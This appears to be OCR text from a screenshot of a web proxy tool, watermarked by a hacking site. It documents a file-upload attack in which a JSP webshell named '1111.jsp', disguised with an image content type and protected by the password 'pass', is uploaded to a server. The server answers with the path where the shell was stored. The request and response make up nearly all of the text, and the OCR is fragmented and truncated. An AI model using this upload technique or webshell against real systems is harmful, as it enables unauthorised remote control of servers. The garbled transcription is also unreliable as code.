 1 ×
2 ×
...
Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryQ6osEdSMbAW4lxJf
5 Content-Disposition: form-data; name="upload";
filename="1111.jsp"
6 Content-Type: image/jpeg
7
8 <%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*
,java.text.*"%>
9 <%!String Pwd = "pass";
20
21 String EC(String s, String c) throws Exception
{
22 return s;
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Mon, 10 May 2021 15:42:21 GMT
4 Connection: close
5 Content-Length: 98
6
7 {"filePath":"2021-05-10/1111_234221785.jsp","errMsg":"
Search...
0 matches
Search...
0 matches
F12sec
http://www.0dayhack.net/